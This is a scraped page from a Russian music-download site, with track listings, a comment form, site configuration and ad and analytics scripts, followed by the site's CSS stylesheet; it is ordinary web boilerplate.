	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	<div class="track-img img-fit">
		             <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Виктория Гиссен - Ча-ча-ча" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/f2/97ab16a216ef9862257883a2ab38d1.webp" alt="Скачать песню Виктория Гиссен - Ча-ча-ча" itemprop="image" loading="lazy"/>
            
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://MegaHit.org/pop/210873-viktorija-gissen-cha-cha-cha.html">Ча-ча-ча</a>
		<a class="track-subtitle nowrap" href="https://MegaHit.org/pop/210873-viktorija-gissen-cha-cha-cha.html">Виктория Гиссен</a>
	</div>
    
	<div class="track-time">3:34</div>
	<a class="track-dl" href="https://MegaHit.org/pop/210873-viktorija-gissen-cha-cha-cha.html" title="Скачать трек"><span class="fa fa-arrow-down"></span></a>
</div>
				</div>
			</div>

			<div class="sect sect-count">
				<div class="sect-header fx-row fx-middle">
				<div class="sect-title fx-1">Похожие песни</div>
				</div>
				<div class="sect-content">
				                    <div class="track-item fx-row fx-middle js-item" data-artist="Jaspa Vol, Ленивый Кинг, Джама" data-title="Shaman" data-nid="{newsid}" data-img="/uploads/posts/2023-10/65312856627da.jpg" data-frame="UX81l07FqaY">
	<div class="track-img img-fit">
	
             <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Jaspa Vol, Ленивый Кинг, Джама - Shaman" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/f3/b6f7ecdc90dbe1b78272bb86a460bf.webp" alt="Скачать песню Jaspa Vol, Ленивый Кинг, Джама - Shaman" itemprop="image" loading="lazy"/>
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/230996-jaspa-vol-lenivyj-king-dzhama-shaman.html">Shaman</a>
		<a class="track-subtitle nowrap" href="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/230996-jaspa-vol-lenivyj-king-dzhama-shaman.html">Jaspa Vol, Ленивый Кинг, Джама</a>
	</div>
	
	<a class="track-dl" href="/templates/muzonator-131/images/demo.mp3" title="Скачать трек" download><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-artist="UGLYBOY" data-title="ANGEL A" data-nid="{newsid}" data-img="/uploads/posts/2022-10/635910db0c726.jpg" data-frame="kB261HeQYbk">
	<div class="track-img img-fit">
	
             <img src="/uploads/mini/noimage.jpg" alt="Скачать песню UGLYBOY - ANGEL A" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/d7/c5b0326904bd8d57a5205dcdc9da90.webp" alt="Скачать песню UGLYBOY - ANGEL A" itemprop="image" loading="lazy"/>
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://MegaHit.org/pop/russkaja-pop-muzyka/80321-uglyboy-angel-a.html">ANGEL A</a>
		<a class="track-subtitle nowrap" href="https://MegaHit.org/pop/russkaja-pop-muzyka/80321-uglyboy-angel-a.html">UGLYBOY</a>
	</div>
	<div class="track-time">2:14</div>
	<a class="track-dl" href="/templates/muzonator-131/images/demo.mp3" title="Скачать трек" download><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-artist="Алексей Ром" data-title="Любимая, единственная, верная" data-nid="{newsid}" data-img="/uploads/posts/2023-10/653ee3f747da2.jpg" data-frame="L6AHjqsnqKs">
	<div class="track-img img-fit">
	
             <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Алексей Ром - Любимая, единственная, верная" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/64/639f530e2543e356dd13e5770e160c.webp" alt="Скачать песню Алексей Ром - Любимая, единственная, верная" itemprop="image" loading="lazy"/>
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://MegaHit.org/shanson/236066-aleksej-rom-ljubimaja-edinstvennaja-vernaja.html">Любимая, единственная, верная</a>
		<a class="track-subtitle nowrap" href="https://MegaHit.org/shanson/236066-aleksej-rom-ljubimaja-edinstvennaja-vernaja.html">Алексей Ром</a>
	</div>
	
	<a class="track-dl" href="/templates/muzonator-131/images/demo.mp3" title="Скачать трек" download><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-artist="Виктория Гиссен" data-title="Ча-ча-ча" data-nid="{newsid}" data-img="/uploads/posts/2023-09/64f2cf63d2f66.jpg" data-frame="0uO-1RZwqnA">
	<div class="track-img img-fit">
	
             <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Виктория Гиссен - Ча-ча-ча" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/f2/97ab16a216ef9862257883a2ab38d1.webp" alt="Скачать песню Виктория Гиссен - Ча-ча-ча" itemprop="image" loading="lazy"/>
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://MegaHit.org/pop/210873-viktorija-gissen-cha-cha-cha.html">Ча-ча-ча</a>
		<a class="track-subtitle nowrap" href="https://MegaHit.org/pop/210873-viktorija-gissen-cha-cha-cha.html">Виктория Гиссен</a>
	</div>
	<div class="track-time">3:34</div>
	<a class="track-dl" href="/templates/muzonator-131/images/demo.mp3" title="Скачать трек" download><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-artist="Виктория Гиссен" data-title="Американо, капучино!" data-nid="{newsid}" data-img="" data-frame="cQm2uy8ieXUu0026pp=ygVF0JLQuNC60YLQvtGA0LjRjyDQk9C40YHRgdC10L0gLSDQkNC80LXRgNC40LrQsNC90L4sINC60LDQv9GD0YfQuNC90L4h">
	<div class="track-img img-fit">
	
             
                        <img src="/uploads/mini/kastom-top/12/506b85f595ba513ddae7dfc2992a09.webp" alt="Скачать песню Виктория Гиссен - Американо, капучино!" itemprop="image" loading="lazy"/>
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://MegaHit.org/pop/288396-viktorija-gissen-amerikano-kapuchino.html">Американо, капучино!</a>
		<a class="track-subtitle nowrap" href="https://MegaHit.org/pop/288396-viktorija-gissen-amerikano-kapuchino.html">Виктория Гиссен</a>
	</div>
	
	<a class="track-dl" href="/templates/muzonator-131/images/demo.mp3" title="Скачать трек" download><span class="fa fa-arrow-down"></span></a>
</div>
				</div>
			</div>
			
			<div class="sect sect-comms">
				<div class="sect-header fx-row fx-middle">
					<div class="sect-title fx-1">Комментарии (0)</div>
					<div class="add-comm-btn button">Комментировать</div>
				</div>
				<div class="sect-content">
					<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms add-comm-form" id="add-comms">
	
	<div class="ac-inputs fx-row">
		<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
	</div>
	
	<div class="ac-textarea"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>
			
	
	<div class="ac-protect">
		
		
		<div class="form-item clearfix imp">
			<label>Введите код с картинки:</label>
			<div class="form-secur">
				<input type="text" name="sec_code" id="sec_code" placeholder="Впишите код с картинки" maxlength="45" required /><a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a>
			</div>
		</div>
		
		
	</div>
	
<br>
	<div class="ac-submit">
		<center><button name="submit" type="submit">Добавить комментарий</button></center>
	</div>
	
</div>
<!--/noindex-->
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="322002"><input type="hidden" name="user_hash" value="c4b494071950f1238b1c309de392556e1986b7e3"></form>
					
<div id="dle-ajax-comments"></div>

					<!--dlenavigationcomments-->
				</div>
			</div>

</article>


                    
				</main>
				
			</div>
			
			<!-- COL-MAIN -->
			
		</div>
		
		<!-- COLS -->
	
	</div>
	
	<!-- END WRAP-CENTER -->
	
	<footer class="footer wrap-center">
		<div class="ft-one fx-row">
			<span>© 2022-2025 MegaHit.org</span>
          
			<div class="fx-1"><a href="index.php?do=feedback">Обратная связь</a> </div>
		</div>
		<div class="ft-two">
             По всем вопросам - adm.dmca@gmail.com<br>
            <a href="https://primemusic.zone/">Новинки русских песен скачать и слушать бесплатно на PrimeMusic</a>

            
            <div style="display: none;">
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click" target="_blank" rel="nofollow">
            <img id="licnt058D" width="88" height="31" style="border:0" title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt058D").src=
"https://counter.yadro.ru/hit?t57.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet--></div>

		</div>
	</footer>
	
	<!-- COL-FOOTER -->

</div>

<!-- END WRAP -->

<link href="/engine/classes/min/index.php?f=engine/editor/css/default.css&amp;v=u8tey" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general3&amp;v=u8tey"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js&amp;v=u8tey" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://MegaHit.org/","name":"МегаХит"}},{"@type":"ListItem","position":2,"item":{"@id":"https://MegaHit.org/pop/","name":"Поп"}},{"@type":"ListItem","position":3,"item":{"@id":"https://MegaHit.org/pop/322002-viktorija-gissen-ulybajtes-gospoda.html","name":"Виктория Гиссен - Улыбайтесь, господа!"}}]}]}</script>
<script src="/templates/muzonator-131/js/libs.js?z89h255"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'c4b494071950f1238b1c309de392556e1986b7e3';
var dle_group      = 5;
var dle_skin       = 'muzonator-131';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_unsub_agree  = 'Вы действительно хотите отписаться от комментариев к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var DLEGalleryLang    = {CLOSE: 'Закрыть (Esc)', NEXT: 'Следующее изображение', PREV: 'Предыдущее изображение', ERROR: 'Внимание! Обнаружена ошибка', IMAGE_ERROR: 'Не удалось загрузить изображение', TOGGLE_SLIDESHOW: 'Просмотр слайдшоу',TOGGLE_FULLSCREEN: 'Полноэкранный режим', TOGGLE_THUMBS: 'Включить / Выключить уменьшенные копии', ITERATEZOOM: 'Увеличить / Уменьшить', DOWNLOAD: 'Скачать изображение' };
var DLEGalleryMode    = 0;
var DLELazyMode       = 1;
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
					setTimeout(function() {
						$.get(dle_root + "engine/ajax/controller.php?mod=adminfunction", { 'id': '322002', action: 'newsread', user_hash: dle_login_hash });
					}, 5000);
				$('#dle-comments-form').submit(function() {
					if( $('#comments-image-uploader').data('files') == 'selected' ) {
						$('#comments-image-uploader').plupload('start');
					} else {
						doAddComments();
					}
					return false;
				});
FastSearch();
});
//-->
</script>
 
<div class="item-player">
    <div class="audioplayer fx-row fx-middle">
        <div class="ap-left fx-row fx-middle fx-1">
            <div class="ap-prev"><span class="fa fa-fast-backward"></span></div>
            <div class="audioplayer-play audioplayer-playpause" title="Играть"><a href="javascript:void(0);"><span class="fa fa-play"></span></a></div>
            <!-- <div title="Пауза" class="audioplayer-pause audioplayer-playpause"><a href="javascript:void(0);"><span class="fa fa-pause"></span></a></div> -->
            <div class="ap-next"><span class="fa fa-fast-forward"></span></div>
            <div class="ap-desc fx-row fx-middle fx-1">
                <div class="ap-img"><img src="[data-uri]"></div>
                <div class="ap-info fx-1">
                    <div class="ap-artist nowrap"></div>
                    <div class="ap-title nowrap"></div>
                </div>
            </div></div>
        <div class="audioplayer-time audioplayer-time-current">00:00</div>
        <div class="audioplayer-bar">
            <div class="audioplayer-bar-loaded" style="width: 0;"></div>
            <div class="audioplayer-bar-played" style="width: 0;"></div>
        </div>
        <div class="audioplayer-time audioplayer-time-duration">00:00</div>
        <div class="audioplayer-volume">
            <div class="audioplayer-volume-button" title="Громкость"><a href="javascript:void(0);"><span class="fa fa-volume-up"></span></a></div>
            <div class="audioplayer-volume-adjust">
                <div>
                    <div style="width: 15%; height: 50%;"></div>
                </div>
            </div>
        </div>
    </div>
</div>
    <!--NEWPush--><script async src="https://js.mbidadm.com/static/scripts.js" data-admpid="133287"></script>

<!--NEWBannerDown--><script type='text/javascript' data-cfasync='false'> 
 let e084a58a12_cnt = 0; 
 let e084a58a12_interval = setInterval(function(){ 
  if (typeof e084a58a12_country !== 'undefined') { 
   clearInterval(e084a58a12_interval); 
   (function(){ 
    var ud; 
    try { ud = localStorage.getItem('e084a58a12_uid'); } catch (e) { } 
    var script = document.createElement('script'); 
    script.type = 'text/javascript'; 
    script.charset = 'utf-8'; 
    script.async = 'true'; 
    script.src = 'https://' + e084a58a12_domain + '/' + e084a58a12_path + '/' + e084a58a12_file + '.js?27671&u=' + ud + '&a=' + Math.random(); 
    document.body.appendChild(script); 
   })(); 
  } else { 
   e084a58a12_cnt += 1; 
   if (e084a58a12_cnt >= 60) { 
    clearInterval(e084a58a12_interval); 
   } 
  } 
 }, 500); 
</script>

<!--NEWBannerFull--><script type='text/javascript' data-cfasync='false'> 
 let ebb83abd4b_cnt = 0; 
 let ebb83abd4b_interval = setInterval(function(){ 
  if (typeof ebb83abd4b_country !== 'undefined') { 
   clearInterval(ebb83abd4b_interval); 
   (function(){ 
    var ud; 
    try { ud = localStorage.getItem('ebb83abd4b_uid'); } catch (e) { } 
    var script = document.createElement('script'); 
    script.type = 'text/javascript'; 
    script.charset = 'utf-8'; 
    script.async = 'true'; 
    script.src = 'https://' + ebb83abd4b_domain + '/' + ebb83abd4b_path + '/' + ebb83abd4b_file + '.js?27696&u=' + ud + '&a=' + Math.random(); 
    document.body.appendChild(script); 
   })(); 
  } else { 
   ebb83abd4b_cnt += 1; 
   if (ebb83abd4b_cnt >= 60) { 
    clearInterval(ebb83abd4b_interval); 
   } 
  } 
 }, 500); 
</script>
    <script>
jQuery.event.special.touchstart = {
  setup: function( _, ns, handle ) {this.addEventListener("touchstart", handle, { passive: !ns.includes("noPreventDefault") });
  }
};
</script>


    
<script>
    
    
$(document).ready(function(){
function getRandomInt(min, max) {
  return Math.floor(Math.random() * (max - min)) + min;
}
$('.randomcolor').css({
    'background-image': 'linear-gradient(to bottom, rgba(' + getRandomInt(0,255) + ',' + getRandomInt(0,255) + ',' + getRandomInt(0,255) + ') 0%, rgba(' + getRandomInt(0,255) + ',' + getRandomInt(0,255) + ',' + getRandomInt(0,255) + ',.65) 100%)'
})

setTimeout(function(){
   $('.banner-hidden').show();
}, 5000);

});
</script>


</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (https://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://megahit.org/templates/muzonator-131/style/styles.css?z89h255
body_size: 9708
content:
/* SET BASE
----------------------------------------------- */
* {background: transparent; margin: 0; padding: 0; outline: none; border: 0;
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
ol, ul {list-style: none;}
blockquote, q {quotes: none;}
table {border-collapse: collapse; border-spacing: 0;}
input, select {vertical-align: middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
img {max-width: 100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}
.sect-content {
    position: relative;
}
.share-btn svg {
    height: 20px;
    margin-right: 10px;
}
.share-btn {
    background-color: #fff !important;
    border: 2px solid #DA8320;
    color: #DA8320 !important;
    display: flex;
    cursor: pointer;
    align-items: center;
    border-radius: 5px;
    height: 38px;
    padding: 0 10px;
    font-weight: 700;
    margin: 10px auto 0;
    position: relative;
    justify-content: center;
    width: 100%;
}
.share-popup {
    display: none;
    position: absolute;
    top: 43px;
    left: 0;
    right: 0;
    z-index: 99;
    cursor: default;
    background: #fff;
    box-shadow: 0 0 5px 0 rgba(0,0,0,0.25);
    padding: 16px 16px 0;
}

.share-popup a {
    display: block;
    border: 1px solid;
    padding: 5px 8px;
    margin-bottom: 16px;
}
.share-vk {
    color: #2488B4;
}
.share-ok {
    color: #EC9E04;
}
.share-tw {
    color: #23A0D7;
}
.share-tg {
    color: #33B0E7;
}
@media screen and (max-width: 950px) {
    .share-btn {width: 280px;}
}





ul.sort li {
    position: relative;
}
ul.sort li.asc:before,ul.sort li.desc:before {
    content: '';
    display: block;
    border-bottom: 3px solid #869AB4;
    border-left: 3px solid #869AB4;
    width: 4px;
    height: 4px;
    transform: rotate(138deg);
    position: absolute;
    top: 12px;
}
ul.sort li.desc:before {
    transform: rotate(316deg);
    top: 8px;
}   
span.sortn1 svg {
    position: absolute;
    top: 12px;
    left: 10px;
    width: 24px;
    fill: #b9bdd6;
}
span.sortn1 {
    position: absolute;
    top: 0;
    right: 0;
    display: block;
    width: 45px;
    height: 45px;
    background: #5f6b7a;
}
span.sortn {
    position: absolute;
    z-index: 999;
    width: 196px;
    height: 45px;
    display: block;
    top: -62px;
    right: 0;
    background: #869AB4;
    cursor: pointer;
}
span.sortn:before {
    content: 'РЎРћР РўРР РћР’РђРўР¬ РџРћ';
    font-size: 12px;
    font-weight: 700;
    color: #fff;
    line-height: 46px;
    margin-left: 15px;
}
span.sortn form:before {
    content: '';
    position: absolute;
    width: 0;
    height: 0;
    top: -12px;
    right: 17px;
    border: 6px solid transparent;
    border-bottom-color: #fff;
}
span.sortn form a {
    display: block;
    height: 28px;
    line-height: 26px;
    text-indent: 20px;
}
@media screen and (max-width: 700px) {
span.sortn form {
    min-width: 168px;
    padding: 10px 14px;
}
}    

span.sortn form {
    position: absolute;
    z-index: 2;
    top: 45px;
    visibility: hidden;
    right: 0;
    background: #fff;
    font-size: 14px;
    white-space: nowrap;
    font-weight: 400;
    line-height: 46px;
    cursor: default;
    color: #484848;
    padding: 0 14px;
    -webkit-box-shadow: 4px 0 22px 0 rgb(19 20 21 / 35%);
    -moz-box-shadow: 4px 0 22px 0 rgba(19,20,21,.35);
    box-shadow: 4px 0 22px 0 rgb(19 20 21 / 35%);
    -webkit-transform: perspective(900px) rotate3d(1,0,0,-90deg);
    transform: perspective(900px) rotate3d(1,0,0,-90deg);
    -webkit-transform-origin: 50% 0;
    transform-origin: 50% 0;
    -webkit-perspective-origin: 50% 100%;
    perspective-origin: 50% 100%;
    left: 0;
}
span.sortn form a {
    color: #484848;
    text-decoration: none;
}
span.sortn:hover form {
    visibility: visible;
    -webkit-transform: perspective(900px) rotate3d(1,0,0,0deg);
    transform: perspective(900px) rotate3d(1,0,0,0deg);
}


.selections {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
ul.nav {
    width: 100%;
    display: flex;
}

ul.nav li a, ul.nav li span {
    display: block;
    background: #ba9fc4;
    padding: 10px 15px;
    margin-right: 4px;
    border-radius: 5px;
    color: #000000;
    font-weight: 600;
}

ul.nav li span {
    background: #9d3dc1;
    color: #fff;
}
body {font: 13px 'Montserrat', sans-serif; line-height: normal; padding: 0; margin: 0;        
color: #000; background: #111 url(../images/bg.jpg) center top fixed no-repeat; 
min-height: 100%; width: 100%; font-weight: 400;}
a {color: #000; text-decoration: none;}
a:hover, a:focus {color: #e74c3c; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight: 700; font-size: 18px;}

button, textarea, input[type="text"], input[type="password"] {appearance: none; -webkit-appearance: none; 
	font-size: 16px; font-family: 'Montserrat' !important;}

.button, .btn, .pagi-load a, .up-second li a, .usp-edit a, .qq-upload-button, button:not(.color-btn):not([class*=fr]), 
html input[type="button"], input[type="reset"], input[type="submit"], .meta-fav a, .usp-btn a {
display: inline-block; text-align: center; padding: 0 10px; height: 35px; line-height: 35px; 
border-radius: 10px; cursor: pointer; color: #fff; background-color: #8e44ad; font-size: 15px; font-weight: 800;}
.button:hover, .btn:hover, .up-second li a:hover, .usp-edit a:hover, .qq-upload-button:hover, 
.pagi-load a:hover, .usp-btn a:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, 
input[type="submit"]:hover, .meta-fav a:hover 
{background-color: #9b59b6; color: #fff; box-shadow: 0 10px 20px 0 rgba(0,0,0,0);}
button:active, input[type="button"]:active, input[type="submit"]:active {box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}

input[type="text"], input[type="password"] {height: 40px; line-height: 40px;
border-radius: 4px; border: 0; padding: 0 15px;}
select {height: 40px; border: 0; padding: 0 15px;}
textarea {padding: 15px; overflow: auto; vertical-align: top; resize: vertical;}
input[type="text"], input[type="password"], select, textarea {width: 100%; background-color: #fff; color: #000; 
box-shadow: inset 0 0 0 1px #e3e3e3, inset 1px 2px 5px rgba(0,0,0,0.1);}
select {width: auto;}
input[type="text"]:focus, input[type="password"]:focus, textarea:focus 
{box-shadow: inset 0 0 0 1px #3498db, inset 1px 2px 5px rgba(0,0,0,0.1);}
input::placeholder, textarea::placeholder {color: #000; opacity: 0.5; font-size: 14px;} 
input:focus::placeholder, textarea:focus::placeholder {color: transparent}

.img-box, .img-wide, .img-square, .img-resp, .img-resp-vert, .img-resp-sq, .img-fit, .img-fit-col {overflow: hidden; position: relative;}
.img-resp {padding-top: 60%;}
.img-resp-vert {padding-top: 124%;}
.img-resp-sq {padding-top: 100%;}
.img-box img, .img-square img, .img-resp img, .img-resp-vert img, .img-resp-sq img {width: 100%; min-height: 100%; display: block;}
.img-resp img, .img-resp-vert img, .img-resp-sq img {position: absolute; left: 0; top: 0;}
.img-wide img {width: 100%; display: block;}
.img-fit img {width: 100%; height: 100%; object-fit: cover;}
.nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.img-fit-col img {width: 100%; height: 200px; object-fit: cover;opacity: 0.9;}

.fx-row, #dle-content {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-col {display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-center {-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-middle {-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-start {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1 {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
	max-width: 100%; min-width: 50px;}
.fx-between {-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}

b, strong, h1, h2, h3, h4, h5, .fw700 {font-weight: 800;}
.icon-left .fa, .icon-left .icon {margin-right: 10px;}
.icon-right .fa, .icon-right .icon {margin-left: 10px;}
.hidden, #dofullsearch {display: none;}
.anim {transition: color .3s, background-color .3s, opacity .3s;}
.anim-all {transition: all .3s;}
.mtitle, .sub-title h1, .form-wrap h1 {margin-bottom: 30px; font-size: 24px; font-weight: 800;}
#dle-content > *:not(.album-item):not(.artist-item):not(.collection-item) {width: 100%;}


/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px; position: relative; min-height: 100vh; padding-top: 60px; padding-bottom: 60px;}
.wrap-center {max-width:1240px; margin:0 auto; position:relative; z-index:20;}
.wrap:before {content: ''; position: absolute; left: 0; top: 0; width: 100%; height: 100%; opacity: 0.6;
 background: linear-gradient(60deg, #820af5, #0aabf5, #f50ae2, #f59d0a);}
.wrap-main {box-shadow: 0 0 60px 0 rgba(0,0,0,0.3); background-color: #f2f6f8; 
	border-radius: 10px; overflow: hidden; z-index: 100;}
.col-left {width: 260px; background-color: #fff; box-shadow: 60px 0 60px -60px rgba(0,0,0,0.1);}
.col-main {min-height: 100vh;}
.topline {background-color: #fff; padding: 30px 60px;}
.content {padding: 30px 60px;}
.footer {padding: 30px 60px 30px 140px; color: #fff;  line-height: 1.7; 
background: url(../images/icon.png) 60px center no-repeat;}

#gotop{position:fixed; width:40px; height:40px; line-height:40px; right:10px; bottom:10px;
z-index:9998; display:none; background-color:#fff; color:#222; cursor:pointer; font-size:16px; 
border-radius:50%; text-align:center; box-shadow: 0 1px 4px rgba(0,0,0,0.2);}


/* HEADER
----------------------------------------------- */
.logo {display: block; width: 260px; height: 90px;}
.login-btns > * {display: inline-block; vertical-align: middle;
	font-size: 16px; cursor: pointer; height: 30px; border-radius: 50%; line-height: 30px; text-align: center;}
.btn-login {color: #fff; background-color: #8e44ad; width: 30px;}
.btn-login:hover {background: #9b59b6; color: #fff;}
.share {width:225px; height:36px; margin-top: -6px; margin-right: 20px; position: relative; top: 3px; white-space: nowrap;}
.share a {display:inline-block; vertical-align: top; width:36px; height:36px; border-radius:50%; margin-right:10px;
box-shadow:5px 5px 16px 0 rgba(0,0,0,0.1); background:url(../images/share.png) -2px -1px no-repeat;}
.share a:last-child {margin:0;}
.share a:nth-child(2) {background-position:-46px -1px;}
.share a:nth-child(3) {background-position:-89px -1px;}
.share a:nth-child(4) {background-position:-132px -1px;}
.share a:nth-child(6) {background-position:-174px 0;}
.share a:nth-child(5) {background-position:-220px -1px;}
.share a:hover {transform:rotate(20deg);}

.search-wrap {margin-right: 30px;}
.search-box {position:relative;}
.search-box input, .search-box input:focus {padding: 0 30px 0 15px; 
background-color: #f2f6f8; color: #000; border-radius: 15px; box-shadow: none; height: 30px; line-height: 30px;}
.search-box input:not(:focus)::placeholder {color: #000; opacity: 0.5; font-size: 13px;} 
.search-box button {position:absolute; right:3px; top:0px; z-index:10; width: 30px;
background-color:transparent !important; color:#000 !important; font-size: 12px !important; 
height: 30px !important; line-height: 30px !important; padding: 0 !important;}


/* SECTION
----------------------------------------------- */
.sect + .sect, .sect + #dle-content {margin-top: 30px;}
.sect-header {margin-bottom: 30px;}
.sect-title {font-size: 24px; font-weight: 800; letter-spacing: 1px; max-width: 100%; min-width: 50%;}
.sect-title-col {font-weight: 500; font-size: 1.875em; color: #5a5a5a; padding-top: 10px; letter-spacing: 1px; max-width: 100%; min-width: 50%;}
.sect-title a {color: #01afe3;}
.sect-title a:hover {text-decoration: underline;}
.sect-link {display: inline-block; color: #949494;  margin-left: 15px;}
.sect-col {width: 49%; margin-bottom: 15px;}


/* ALBUM, ARTIST, COLLECTION
----------------------------------------------- */
.album-item {width: 18.4%; text-align: center; margin-bottom: 15px;}
.album-in, .artist-in, .collection-in, .track-item a {display: block; position: relative;}
.album-img {border-radius: 6px; margin-bottom: 15px;}
.album-title {font-weight: 600;}
.album-subtitle { color: #949494; margin-top: 3px;}

.artist-item {width: 12%; text-align: center; margin-bottom: 15px;}
.artist-img {border-radius: 50%; margin-bottom: 15px;}
.artist-title {font-weight: 600; }

.collection-item {width: 32%; margin-bottom: 15px;}
.collection-img {border-radius: 6px;}
